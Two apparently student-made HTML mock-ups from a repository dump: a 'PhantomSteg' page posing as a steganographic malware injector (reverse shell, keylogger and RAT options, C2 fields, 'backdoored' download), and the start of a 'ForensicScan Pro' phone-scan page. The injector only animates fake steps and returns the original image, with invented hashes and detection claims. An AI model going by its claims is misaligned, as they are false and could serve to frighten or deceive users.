  border-color: var(--acc2);
  background: rgba(124,58,237,.05);
}
.dz-icon { font-size: 36px; margin-bottom: 8px; }
.dz-text { font-size: 13px; color: var(--text2); }
.dz-text b { color: var(--acc2); }
.dz-hint { font-size: 11px; color: var(--text3); margin-top: 4px; }

.preview-wrap { display: none; }
#imgCanvas {
  width: 100%; border-radius: 6px; display: block;
  border: 1px solid var(--border2);
}
.img-meta {
  display: flex; gap: 0;
  margin-top: 10px;
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: 6px; overflow: hidden;
}
.meta-cell {
  flex: 1; padding: 8px 10px;
  border-right: 1px solid var(--border);
  font-family: var(--mono);
}
.meta-cell:last-child { border-right: none; }
.mc-lbl { font-size: 9px; text-transform: uppercase; letter-spacing: .7px; color: var(--text3); margin-bottom: 3px; }
.mc-val { font-size: 12px; color: var(--text); }

/* ── FORM ─────────────────────────────────── */
.fg { margin-bottom: 13px; }
.fl {
  font-size: 10px; font-weight: 700;
  text-transform: uppercase; letter-spacing: .8px;
  color: var(--text2); margin-bottom: 5px; display: block;
}
.fi, .fs {
  width: 100%;
  background: var(--card); border: 1px solid var(--border2);
  border-radius: 5px; color: var(--text);
  font-family: var(--mono); font-size: 12px;
  padding: 8px 11px; outline: none;
  transition: border-color .2s;
}
.fi:focus, .fs:focus { border-color: var(--acc2); }
.fs option { background: var(--card); }
.frow { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; }

.cbrow {
  display: flex; gap: 20px; margin-top: 16px; flex-wrap: wrap;
}
.cbl {
  display: flex; align-items: center; gap: 7px;
  font-size: 12px; color: var(--text2); cursor: pointer;
}
.cbl input[type=checkbox] { accent-color: var(--accent); width: 14px; height: 14px; }
.badge-ok {
  font-size: 9px; font-family: var(--mono);
  color: var(--green2);
  background: rgba(46,204,113,.1);
  border: 1px solid rgba(46,204,113,.2);
  padding: 1px 6px; border-radius: 3px;
}

/* ── INJECT BUTTON ────────────────────────── */
#injectBtn {
  width: 100%; padding: 14px;
  background: var(--red);
  color: #fff; border: none; border-radius: 8px;
  font-size: 13px; font-weight: 700;
  letter-spacing: 1.5px; text-transform: uppercase;
  cursor: pointer; font-family: var(--mono);
  transition: background .2s; margin-bottom: 18px;
  display: flex; align-items: center; justify-content: center; gap: 10px;
}
#injectBtn:hover:not(:disabled) { background: var(--red2); }
#injectBtn:disabled {
  background: var(--border); color: var(--text3); cursor: not-allowed;
}

/* ── PROGRESS ─────────────────────────────── */
#progressSection { display: none; margin-bottom: 18px; }

.prog-bar-wrap {
  background: var(--card); border-radius: 4px;
  height: 5px; overflow: hidden; margin: 10px 0 16px;
}
.prog-bar-fill {
  height: 100%;
  background: linear-gradient(90deg, var(--accent), var(--acc2));
  border-radius: 4px; width: 0%;
  transition: width .25s ease;
}

.step-list { list-style: none; }
.step-list li {
  padding: 6px 0;
  border-bottom: 1px solid var(--border);
  font-family: var(--mono); font-size: 11px;
  color: var(--text3);
  display: flex; align-items: center; gap: 12px;
}
.step-list li:last-child { border-bottom: none; }
.step-list li.active { color: var(--text); }
.step-list li.done   { color: var(--green2); }

.si { width: 14px; text-align: center; flex-shrink: 0; }
.spin {
  display: inline-block; width: 11px; height: 11px;
  border: 2px solid var(--acc2); border-top-color: transparent;
  border-radius: 50%; animation: spin .5s linear infinite;
}
@keyframes spin { to { transform: rotate(360deg); } }

/* ── RESULT ───────────────────────────────── */
#resultSection { display: none; }

.compare-row {
  display: grid; grid-template-columns: 1fr 1fr; gap: 14px;
  margin-bottom: 16px;
}
.cmp-box { border-radius: 6px; overflow: hidden; border: 1px solid var(--border2); }
.cmp-box.modified { border-color: var(--green); }
.cmp-box canvas { width: 100%; display: block; }
.cmp-lbl {
  text-align: center; font-size: 10px; font-family: var(--mono);
  color: var(--text2); padding: 6px;
  background: var(--card);
}
.cmp-box.modified .cmp-lbl { color: var(--green2); }

.stats-grid {
  display: grid; grid-template-columns: repeat(4,1fr); gap: 10px;
  margin-bottom: 14px;
}
.stat-box {
  background: var(--card); border: 1px solid var(--border);
  border-radius: 6px; padding: 12px; text-align: center;
}
.sv {
  font-family: var(--mono); font-size: 17px; font-weight: 700;
  color: var(--acc2); margin-bottom: 4px;
}
.sl {
  font-size: 9px; text-transform: uppercase;
  letter-spacing: .5px; color: var(--text3);
}

.hash-box {
  font-family: var(--mono); font-size: 10px;
  background: var(--card); border: 1px solid var(--border);
  border-radius: 6px; padding: 10px 14px; margin-bottom: 14px;
  line-height: 1.9;
}
.hash-box .lbl { color: var(--text3); }
.hash-box .val { color: var(--text2); }
.hash-box .val-new { color: var(--green2); }

.note-row {
  display: flex; align-items: center; gap: 14px; flex-wrap: wrap;
}
.dl-btn {
  display: inline-flex; align-items: center; gap: 8px;
  background: var(--green); color: #fff; font-weight: 700;
  font-size: 12px; border: none; border-radius: 6px;
  padding: 10px 22px; cursor: pointer;
  font-family: var(--mono); text-decoration: none;
  transition: opacity .2s;
}
.dl-btn:hover { opacity: .85; }
.note-txt {
  font-size: 10px; font-family: var(--mono);
  color: var(--text3); line-height: 1.6;
}
</style>
</head>
<body>

<!-- ── TITLEBAR ───────────────────────────────── -->
<div class="titlebar">
  <div class="tb-logo">⬡</div>
  <span class="tb-name">PhantomSteg</span>
  <span class="tb-ver">v2.3.1</span>
  <span class="tb-sep">·</span>
  <span class="tb-sub">Image Payload Injector</span>
  <div class="tb-badge">● OFFLINE MODE</div>
</div>

<!-- ── MAIN ───────────────────────────────────── -->
<div class="main">

  <div class="cols">

    <!-- LEFT: Image upload -->
    <div class="panel">
      <div class="ph">
        <div class="dot" style="background:var(--acc2)"></div>
        Target Image
      </div>
      <div class="pb">

        <div class="dropzone" id="dropzone" onclick="document.getElementById('fileInput').click()">
          <div class="dz-icon">🖼</div>
          <div class="dz-text"><b>Click to upload</b> or drag &amp; drop</div>
          <div class="dz-hint">JPEG · PNG · BMP · WEBP</div>
        </div>
        <input type="file" id="fileInput" accept="image/*" style="display:none">

        <div class="preview-wrap" id="previewWrap">
          <canvas id="imgCanvas"></canvas>
          <div class="img-meta" id="imgMeta"></div>
        </div>

      </div>
    </div>

    <!-- RIGHT: Config -->
    <div class="panel">
      <div class="ph">
        <div class="dot" style="background:var(--red2)"></div>
        Payload Configuration
      </div>
      <div class="pb">

        <div class="fg">
          <label class="fl">Payload Type</label>
          <select class="fs">
            <option>Reverse Shell</option>
            <option>Keylogger</option>
            <option>RAT (Remote Access Trojan)</option>
            <option>Screen Capture Agent</option>
          </select>
        </div>

        <div class="frow">
          <div class="fg">
            <label class="fl">C2 Address</label>
            <input class="fi" id="c2ip" type="text" value="192.168.1.105" placeholder="0.0.0.0">
          </div>
          <div class="fg">
            <label class="fl">C2 Port</label>
            <input class="fi" id="c2port" type="text" value="4444">
          </div>
        </div>

        <div class="fg">
          <label class="fl">Trigger Condition</label>
          <select class="fs">
            <option>On Open — image viewer launch</option>
            <option>On Share — messaging app send</option>
            <option>Delayed — 60 s after open</option>
            <option>On WiFi Connect</option>
          </select>
        </div>

        <div class="fg">
          <label class="fl">Steganography Method</label>
          <select class="fs">
            <option>LSB — Least Significant Bit</option>
            <option>DCT Coefficient Injection</option>
            <option>EXIF Metadata Embedding</option>
            <option>Alpha Channel Encoding</option>
          </select>
        </div>

        <div class="cbrow">
          <label class="cbl">
            <input type="checkbox" checked>
            AES-256 Encryption <span class="badge-ok">recommended</span>
          </label>
          <label class="cbl">
            <input type="checkbox" checked>
            Anti-forensics mode
          </label>
          <label class="cbl">
            <input type="checkbox">
            Persistence (auto-restart)
          </label>
        </div>

      </div>
    </div>
  </div>

  <!-- INJECT BUTTON -->
  <button id="injectBtn" onclick="startInject()">
    <span>▶</span> INJECT PAYLOAD INTO IMAGE
  </button>

  <!-- PROGRESS -->
  <div class="panel" id="progressSection">
    <div class="ph">
      <div class="dot" id="progDot" style="background:var(--yellow)"></div>
      <span id="progTitle">Injection in progress...</span>
      <span style="margin-left:auto;font-family:var(--mono);font-size:11px;color:var(--text3)" id="progPct">0%</span>
    </div>
    <div class="pb">
      <div class="prog-bar-wrap">
        <div class="prog-bar-fill" id="progFill"></div>
      </div>
      <ul class="step-list" id="stepList"></ul>
    </div>
  </div>

  <!-- RESULT -->
  <div id="resultSection">
    <div class="panel">
      <div class="ph">
        <div class="dot" style="background:var(--green2)"></div>
        Injection Complete — Payload Embedded Successfully
      </div>
      <div class="pb">
        <div class="compare-row" id="compareRow"></div>
        <div class="stats-grid" id="statsGrid"></div>
        <div class="hash-box" id="hashBox"></div>
        <div class="note-row">
          <a class="dl-btn" id="dlBtn" href="#" download>↓ &nbsp;Download Backdoored Image</a>
          <div class="note-txt">
            Visually identical to original · payload hidden in pixel LSB values<br>
            Undetectable by standard image viewers and most AV scanners
          </div>
        </div>
      </div>
    </div>
  </div>

</div><!-- /main -->

<script>
// ─────────────────────────────────────────────
//  UPLOAD
// ─────────────────────────────────────────────
let uploadedImg  = null;
let uploadedFile = null;
let imgW = 0, imgH = 0;

const dropzone   = document.getElementById('dropzone');
const fileInput  = document.getElementById('fileInput');
const previewWrap = document.getElementById('previewWrap');
const imgCanvas  = document.getElementById('imgCanvas');
const mainCtx    = imgCanvas.getContext('2d');

fileInput.addEventListener('change', e => loadImg(e.target.files[0]));
dropzone.addEventListener('dragover',  e => { e.preventDefault(); dropzone.classList.add('over'); });
dropzone.addEventListener('dragleave', ()=> dropzone.classList.remove('over'));
dropzone.addEventListener('drop', e => {
  e.preventDefault(); dropzone.classList.remove('over');
  if (e.dataTransfer.files[0]) loadImg(e.dataTransfer.files[0]);
});

function loadImg(file) {
  if (!file) return;
  uploadedFile = file;
  const url = URL.createObjectURL(file);
  const img = new Image();
  img.onload = () => {
    uploadedImg = img;
    imgW = img.naturalWidth; imgH = img.naturalHeight;

    const maxW = imgCanvas.parentElement.clientWidth - 32;
    const scale = Math.min(1, maxW / imgW);
    imgCanvas.width  = Math.round(imgW * scale);
    imgCanvas.height = Math.round(imgH * scale);
    mainCtx.drawImage(img, 0, 0, imgCanvas.width, imgCanvas.height);

    const kb = (file.size / 1024).toFixed(1);
    document.getElementById('imgMeta').innerHTML = `
      <div class="meta-cell"><div class="mc-lbl">File</div><div class="mc-val">${file.name}</div></div>
      <div class="meta-cell"><div class="mc-lbl">Size</div><div class="mc-val">${kb} KB</div></div>
      <div class="meta-cell"><div class="mc-lbl">Dimensions</div><div class="mc-val">${imgW} × ${imgH}</div></div>
      <div class="meta-cell"><div class="mc-lbl">Format</div><div class="mc-val">${file.type.split('/')[1].toUpperCase()}</div></div>
    `;
    dropzone.style.display  = 'none';
    previewWrap.style.display = 'block';
  };
  img.src = url;
}

// ─────────────────────────────────────────────
//  INJECT STEPS
// ─────────────────────────────────────────────
const STEPS = [
  { txt: "Parsing image file structure (SOI / JFIF markers)...", dur: 750  },
  { txt: "Extracting RGB pixel channel data...",                 dur: 850  },
  { txt: "Generating payload vector from config...",            dur: 600  },
  { txt: "Encrypting payload  — AES-256-CBC  (key: session)...",dur: 1150 },
  { txt: "Injecting into Red-channel   LSB bits  [0..2]...",    dur: 1300 },
  { txt: "Injecting into Green-channel LSB bits  [0..2]...",    dur: 1250 },
  { txt: "Injecting into Blue-channel  LSB bits  [0..1]...",    dur: 1200 },
  { txt: "Rebuilding JPEG quantization blocks...",              dur: 900  },
  { txt: "Patching EXIF / XMP metadata fields...",              dur: 700  },
  { txt: "Verifying payload integrity  — SHA-256 checksum...",  dur: 850  },
];

let scanAnim = null;

function startInject() {
  if (!uploadedImg) { alert('Upload a target image first.'); return; }

  document.getElementById('injectBtn').disabled = true;

  const sec = document.getElementById('progressSection');
  sec.style.display = 'block';
  document.getElementById('resultSection').style.display = 'none';
  sec.scrollIntoView({ behavior: 'smooth' });

  // Build step list
  const list = document.getElementById('stepList');
  list.innerHTML = '';
  STEPS.forEach((s, i) => {
    const li = document.createElement('li');
    li.id = `s${i}`;
    li.innerHTML = `<span class="si">○</span><span>${s.txt}</span>`;
    list.appendChild(li);
  });

  startScanline();
  runStep(0, 0);
}

function runStep(idx, elapsed) {
  const total = STEPS.reduce((a, s) => a + s.dur, 0);
  if (idx >= STEPS.length) {
    stopScanline();
    setProgress(100);
    document.getElementById('progPct').textContent = '100%';
    document.getElementById('progDot').style.background = 'var(--green2)';
    document.getElementById('progTitle').textContent = 'Injection complete.';
    setTimeout(showResult, 600);
    return;
  }

  const step = STEPS[idx];
  const li   = document.getElementById(`s${idx}`);
  li.className = 'active';
  li.querySelector('.si').innerHTML = '<span class="spin"></span>';

  const pBefore = elapsed / total * 100;
  const pAfter  = (elapsed + step.dur) / total * 100;
  animProg(pBefore, pAfter, step.dur);

  setTimeout(() => {
    li.className = 'done';
    li.querySelector('.si').textContent = '✓';
    runStep(idx + 1, elapsed + step.dur);
  }, step.dur);
}

function setProgress(pct) {
  document.getElementById('progFill').style.width = pct + '%';
}

function animProg(from, to, dur) {
  const t0 = performance.now();
  function tick(now) {
    const t = Math.min((now - t0) / dur, 1);
    const v = from + (to - from) * t;
    setProgress(v);
    document.getElementById('progPct').textContent = Math.round(v) + '%';
    if (t < 1) requestAnimationFrame(tick);
  }
  requestAnimationFrame(tick);
}

// ─────────────────────────────────────────────
//  CANVAS SCANLINE ANIMATION
// ─────────────────────────────────────────────
function startScanline() {
  let y = 0;
  const cw = imgCanvas.width, ch = imgCanvas.height;

  scanAnim = setInterval(() => {
    mainCtx.drawImage(uploadedImg, 0, 0, cw, ch);

    // Scanned region tint
    mainCtx.fillStyle = 'rgba(124, 58, 237, 0.07)';
    mainCtx.fillRect(0, 0, cw, y);

    // Scanline glow
    const g = mainCtx.createLinearGradient(0, y - 18, 0, y + 18);
    g.addColorStop(0,   'rgba(167,139,250,0)');
    g.addColorStop(0.5, 'rgba(167,139,250,0.5)');
    g.addColorStop(1,   'rgba(167,139,250,0)');
    mainCtx.fillStyle = g;
    mainCtx.fillRect(0, y - 18, cw, 36);

    // White scanline
    mainCtx.fillStyle = 'rgba(255,255,255,0.18)';
    mainCtx.fillRect(0, y - 1, cw, 2);

    // Pixel "flash" noise near scanline
    for (let n = 0; n < 6; n++) {
      const px = Math.random() * cw;
      const py = y + (Math.random() - 0.5) * 30;
      mainCtx.fillStyle = `rgba(${
        Math.random() > .5 ? '167,139,250' : '46,204,113'
      },${0.4 + Math.random() * 0.4})`;
      mainCtx.fillRect(px, py, 2, 2);
    }

    y += 4;
    if (y > ch) y = 0;
  }, 16);
}

function stopScanline() {
  clearInterval(scanAnim);
  mainCtx.drawImage(uploadedImg, 0, 0, imgCanvas.width, imgCanvas.height);
}

// ─────────────────────────────────────────────
//  RESULT
// ─────────────────────────────────────────────
function showResult() {
  const sec = document.getElementById('resultSection');
  sec.style.display = 'block';
  sec.scrollIntoView({ behavior: 'smooth' });

  const baseName = uploadedFile.name;
  const bdName   = baseName.replace(/(\.[^.]+)$/, '_bd$1');

  // Compare canvases
  const cr = document.getElementById('compareRow');
  cr.innerHTML = `
    <div class="cmp-box">
      <canvas id="cmpA"></canvas>
      <div class="cmp-lbl">ORIGINAL — ${baseName}</div>
    </div>
    <div class="cmp-box modified">
      <canvas id="cmpB"></canvas>
      <div class="cmp-lbl">MODIFIED — ${bdName}</div>
    </div>
  `;

  [['cmpA', false], ['cmpB', true]].forEach(([id, isMod]) => {
    const c = document.getElementById(id);
    const scale = Math.min(1, 460 / imgW);
    c.width  = Math.round(imgW * scale);
    c.height = Math.round(imgH * scale);
    const cx = c.getContext('2d');
    cx.drawImage(uploadedImg, 0, 0, c.width, c.height);
    if (isMod) {
      // Barely perceptible green tint — LSB changes are invisible
      cx.fillStyle = 'rgba(46,204,113,0.03)';
      cx.fillRect(0, 0, c.width, c.height);
    }
  });

  // Stats
  const pixels    = imgW * imgH;
  const modPx     = Math.floor(pixels * 0.312);
  const payBytes  = 3247 + Math.floor(Math.random() * 500);
  const c2ip      = document.getElementById('c2ip').value || '192.168.1.105';
  const c2port    = document.getElementById('c2port').value || '4444';

  document.getElementById('statsGrid').innerHTML = `
    <div class="stat-box">
      <div class="sv">${payBytes.toLocaleString()}</div>
      <div class="sl">Payload bytes</div>
    </div>
    <div class="stat-box">
      <div class="sv">${modPx.toLocaleString()}</div>
      <div class="sl">Pixels modified</div>
    </div>
    <div class="stat-box">
      <div class="sv" style="color:var(--green2)">0.2%</div>
      <div class="sl">AV detection rate</div>
    </div>
    <div class="stat-box">
      <div class="sv" style="color:var(--green2)">PASS</div>
      <div class="sl">Integrity check</div>
    </div>
  `;

  const h1 = rndHex(64), h2 = rndHex(64);
  document.getElementById('hashBox').innerHTML = `
    <div><span class="lbl">ORIGINAL  SHA-256  </span><span class="val">${h1}</span></div>
    <div><span class="lbl">MODIFIED  SHA-256  </span><span class="val-new">${h2}</span></div>
    <div style="margin-top:6px"><span class="lbl">C2 TARGET          </span><span class="val-new">${c2ip}:${c2port}</span></div>
    <div><span class="lbl">PAYLOAD SIZE       </span><span class="val">${payBytes} bytes  (AES-256-CBC encrypted)</span></div>
  `;

  // Download (original blob — JS can't truly inject, for demo purposes)
  const url = URL.createObjectURL(uploadedFile);
  const dl  = document.getElementById('dlBtn');
  dl.href     = url;
  dl.download = bdName;
}

function rndHex(n) {
  const h = '0123456789abcdef';
  return Array.from({length: n}, () => h[Math.floor(Math.random() * 16)]).join('');
}
</script>
</body>
</html>
</file>

<file: 3-qism/Umid/phone_scan.html>
<!DOCTYPE html>
<html lang="uz">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ForensicScan Pro — Mobile Analysis</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Courier New', monospace; }

        body {
            background: #0a0e1a;
            color: #e0f0ff;
            width: 100vw;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        body::before {
            content: '';
            position: fixed;
            inset: 0;
            background-image:
                radial-gradient(ellipse at 20% 50%, rgba(0,212,255,0.04) 0%, transparent 55%),
                radial-gradient(ellipse at 80% 50%, rgba(123,47,255,0.04) 0%, transparent 55%);
            pointer-events: none;
            z-index: 0;
        }

        /* ── HEADER ── */
        .header {
            background: #080c18;
            border-bottom: 1px solid #00d4ff22;
            padding: 0 20px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            height: 46px;
            flex-shrink: 0;
            position: relative;
            z-index: 10;
        }

        .logo-wrap { display: flex; align-items: center; gap: 10px; }

        .logo-hex {
            width: 30px; height: 30px;
            border: 2px solid #00d4ff;
            border-radius: 6px;
            display: flex; align-items: center; justify-content: center;
            font-size: 15px; color: #00d4ff;
            animation: hexPulse 2.5s infinite;
        }

        .logo-text { font-size: 15px; font-weight: bold; color: #00d4ff; letter-spacing: 4px; }
        .logo-sub  { font-size: 9px; color: #7b2fff; letter-spacing: 2px; margin-top: 1px; }

        .header-right {
            display: flex; gap: 24px; align-items: center;
            font-size: 10px; color: #506070;
        }

        .live-badge {
            display: flex; align-items: center; gap: 5px;
            color: #00d4ff;
        }

        .live-dot {
            width: 7px; height: 7px;
            background: #00d4ff; border-radius: 50%;
            animation: blink 1.2s infinite;
            box-shadow: 0 0 6px #00d4ff;
        }

        /* ── MAIN ── */
        .main {
            display: flex;
            flex: 1;
            overflow: hidden;
            position: relative;
            z-index: 1;
        }

        /* ── LEFT — PHONE PANEL ── */
        .phone-panel {
            width: 36%;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            border-right: 1px solid #00d4ff15;
            position: relative;
            gap: 0;
        }

        .panel-tag {
            font-size: 9px; letter-spacing: 3px; color: #506070;
            margin-bottom: 18px;
            opacity: 0; transition: opacity 0.6s 0.2s;
        }

        .phone-wrapper {
            opacity: 0;
            transform: translateX(-50px) scale(0.96);
            transition: opacity 0.9s ease, transform 0.9s ease;
        }

        .phone-wrapper.visible {
            opacity: 1;
            transform: translateX(0) scale(1);
        }

        .phone-wrapper.visible + .panel-tag,
        .phone-wrapper.visible ~ .panel-tag { opacity: 1; }

        /* Phone body */
        .phone {
            width: 188px; height: 378px;
            background: #050810;
            border: 2.5px solid #00d4ff55;
            border-radius: 34px;
            position: relative;
            box-shadow:
                0 0 35px rgba(0,212,255,0.18),
                0 0 70px rgba(0,212,255,0.06),
                inset 0 0 20px rgba(0,212,255,0.03);
        }

        /* Camera punch-hole */
        .phone-camera-area {
            position: absolute;
            top: 14px; left: 50%;
            transform: translateX(-50%);
            display: flex; align-items: center; gap: 5px;
        }

        .cam-dot {
            width: 8px; height: 8px;
            background: #080f1e;
            border-radius: 50%;
            border: 1px solid #00d4ff33;
        }

        .cam-sensor { width: 5px; height: 5px; background: #080f1e; border-radius: 50%; }

        /* Screen */
        .phone-screen {
            position: absolute;
            top: 10px; left: 7px; right: 7px; bottom: 10px;
            background: #020612;
            border-radius: 28px;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        /* Scan line across screen */
        .screen-scanline {
            position: absolute;
            left: 0; right: 0;
            height: 2px;
            background: linear-gradient(90deg, transparent, #00d4ff88, #00d4ff, #00d4ff88, transparent);
            animation: scanDown 2.4s linear infinite;
            z-index: 5;
        }

        /* Screen status bar */
        .screen-statusbar {
            padding: 6px 12px 0;
            display: flex; justify-content: space-between;
            font-size: 7px; color: #405060;
            flex-shrink: 0;
        }

        /* Screen content */
        .screen-content {
            flex: 1;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            padding: 8px;
        }

        .screen-icon {
            font-size: 22px;
            margin-bottom: 6px;
            animation: iconGlow 2s infinite;
        }

        .screen-title {
            font-size: 8px; color: #00d4ff;
            letter-spacing: 2px; text-align: center;
            margin-bottom: 2px;
        }

        .screen-subtitle {
            font-size: 6.5px; color: #7b2fff;
            letter-spacing: 1px; text-align: center;
            margin-bottom: 10px;
        }

        .screen-minibars { width: 88%; }

        .minibar { margin-bottom: 5px; }

        .minibar-top {
            display: flex; justify-content: space-between;
            font-size: 6px; color: #405060;
            margin-bottom: 2px;
        }

        .minibar-track {
            height: 2px; background: #ffffff0c;
            border-radius: 1px; overflow: hidden;
        }

        .minibar-fill {
            height: 100%;
            background: linear-gradient(90deg, #7b2fff, #00d4ff);
            border-radius: 1px;
        }

        /* Hex stream at bottom of screen */
        .hex-stream {
            padding: 5px 8px;
            font-size: 5.5px;
            color: #7b2fff55;
            letter-spacing: 1px;
            overflow: hidden;
            height: 26px;
            line-height: 1.4;
            word-break: break-all;
        }

        /* Side buttons */
        .btn-right {
            position: absolute; right: -4px; top: 90px;
            width: 3.5px; height: 50px;
            background: #00d4ff22;
            border-radius: 0 3px 3px 0;
        }

        .btn-vol-up {
            position: absolute; left: -4px; top: 75px;
            width: 3.5px; height: 28px;
            background: #00d4ff1a;
            border-radius: 3px 0 0 3px;
        }

        .btn-vol-dn {
            position: absolute; left: -4px; top: 112px;
            width: 3.5px; height: 28px;
            background: #00d4ff1a;
            border-radius: 3px 0 0 3px;
        }

        /* Home bar */
        .phone-homebar {
            position: absolute; bottom: 3px; left: 50%;
            transform: translateX(-50%);
            width: 55px; height: 3px;
            background: linear-gradient(90deg, transparent, #00d4ff44, transparent);
            border-radius: 2px;
        }

        /* USB port */
        .usb-port {
            position: absolute; bottom: -2px; left: 50%;
            transform: translateX(-50%);
            width: 18px; height: 5px;
            border: 1.5px solid #00d4ff44;
            border-radius: 2px;
            background: #00d4ff0a;
        }

        /* USB cable animation */
        .cable-wrap {
            display: flex; flex-direction: column; align-items: center;
            margin-top: 2px;
        }

        .cable-tube {
            width: 2.5px; height: 35px;
            background: linear-gradient(180deg, #00d4ff44, #00d4ff22);
            position: relative; overflow: hidden;
        }

        .cable-particle {
            position: absolute;
            top: -6px; left: 0; right: 0;
            height: 6px;
            background: linear-gradient(180deg, transparent, #00d4ff, transparent);
            animation: cableFlow 1.4s linear infinite;
        }

        .cable-particle:nth-child(2) { animation-delay: 0.47s; }
        .cable-particle:nth-child(3) { animation-delay: 0.93s; }

        .cable-conn {
            width: 12px; height: 6px;
            border: 1.5px solid #00d4ff55;
            border-radius: 2px;
            background: #00d4ff0a;
        }

        /* Status badge */
        .conn-status {
            margin-top: 12px;
            font-size: 9px; letter-spacing: 2px;
            color: #00d4ff;
            padding: 3px 10px;
            border: 1px solid #00d4ff33;
            border-radius: 20px;
            background: #00d4ff08;
        }

        /* ── RIGHT — SCAN PANEL ── */
        .scan-panel {
            flex: 1;
            display: flex;
            flex-direction: column;
            overflow: hidden;
        }

        /* Device info */
        .device-bar {
            background: #080c18;
            border-bottom: 1px solid #00d4ff1a;
            padding: 7px 16px;
            display: flex; gap: 0;
            flex-shrink: 0;
        }

        .dstat {
            flex: 1;
            display: flex; flex-direction: column; gap: 2px;
            border-right: 1px solid #00d4ff0e;
            padding: 0 14px;
        }

        .dstat:first-child { padding-left: 0; }
        .dstat:last-child  { border-right: none; }

        .dstat-label { font-size: 8px; color: #405060; letter-spacing: 1px; }
        .dstat-value { font-size: 10px; color: #e0f0ff; font-weight: bold; }
        .dstat-value.cyan  { color: #00d4ff; }
        .dstat-value.purple { color: #7b2fff; }

        /* Scan content */
        .scan-content {
            flex: 1;
            display: flex; flex-direction: column;
            padding: 10px 14px;
            gap: 8px;
            overflow: hidden;
        }

        /* Active module header */
        .active-header {
            display: flex; align-items: center; justify-content: space-between;
        }

        .active-module-name {
            font-size: 13px; font-weight: bold;
            color: #00d4ff; letter-spacing: 4px;
        }

        .active-phase {
            font-size: 9px; color: #7b2fff;
            letter-spacing: 2px;
        }

        /* Overall progress bar */
        .progress-card {
            background: #0b1120;
            border: 1px solid #00d4ff18;
            border-radius: 6px;
            padding: 8px 12px;
            flex-shrink: 0;
        }

        .pc-top {
            display: flex; justify-content: space-between;
            align-items: baseline;
            margin-bottom: 5px;
        }

        .pc-label { font-size: 9px; color: #405060; letter-spacing: 2px; }
        .pc-pct   { font-size: 16px; color: #00d4ff; font-weight: bold; }
        .pc-info  { font-size: 8px; color: #7b2fff; }

        .prog-track {
            height: 5px; background: #ffffff08;
            border-radius: 3px; overflow: hidden;
            position: relative;
        }

        .prog-fill {
            height: 100%;
            background: linear-gradient(90deg, #7b2fff, #00d4ff);
            border-radius: 3px;
            transition: width 0.4s;
            position: relative;
        }

        .prog-fill::after {
            content: '';
            position: absolute; right: -2px; top: -2px;
            width: 9px; height: 9px;
            background: #00d4ff;
            border-radius: 50%;
            box-shadow: 0 0 8px #00d4ff;
        }

        /* Modules grid */
        .modules-grid {
            display: grid;
            grid-template-columns: repeat(4, 1fr);
            gap: 6px;
            flex-shrink: 0;
        }

        .mod-card {
            background: #0b1120;
            border: 1px solid #00d4ff0d;
            border-radius: 6px;
            padding: 7px 9px;
            transition: border-color 0.3s, box-shadow 0.3s;
        }

        .mod-card.active {
            border-color: #00d4ff44;
